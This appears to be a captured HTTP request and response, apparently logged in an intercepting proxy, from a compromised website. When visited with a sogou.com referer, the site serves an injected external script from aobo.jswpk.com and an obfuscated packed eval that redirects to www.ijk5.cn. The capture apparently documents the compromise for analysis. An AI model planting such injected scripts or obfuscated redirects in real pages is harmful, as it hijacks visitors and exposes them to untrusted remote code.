 Request
Raw Params Headers Hex
GET /news/show-11820.html HTTP/1.1
Host: www. .com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=167a5752952144-0cb7726342b8e-4c312979-1fa400-167a5752953303;
CNZZDATA5783459=cnzz_eid%3D1608034717-1544668359-%26ntime%3D1544668359;
pgv_pvi=9693126656; pgv_si=s5953113088
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Referer: sogou.com
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Thu, 13 Dec 2018 02:57:53 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.4.37
Content-type: text/html; charset=utf-8
Content-Length: 405
<script language='javascript' src='http://aobo.jswpk.com/aobo.js' ></script>
<script>eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[functi
on(e){return r[e]||e}];e=function(){return'^$'};c=1};while(c--)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return
p}('try{window.location.href="http://www.ijk5.cn/"}catch(e){}',[],1,''.split('|'),0,{}))</script>